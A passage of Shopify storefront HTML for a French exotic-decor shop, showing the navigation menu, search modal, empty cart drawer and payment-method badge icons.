                                  href="/collections/linge-de-table"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Linge de Table
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-art-de-la-table"
                    href="/collections/art-de-la-table-exotique"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Art de la Table</span>
                  </a></li><li><a
                    id="HeaderMenu-idees-cadeaux"
                    href="/collections/idee-cadeau"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Idées Cadeaux</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-deco-anniversaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Déco Anniversaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-jungle"
                                  href="/collections/deco-anniversaire-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-tropical"
                                  href="/collections/deco-anniversaire-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Déco Exotique",
    
      "logo": "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/fr.pinterest.com\/decoexotique\/",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deco-exotique.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 article
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
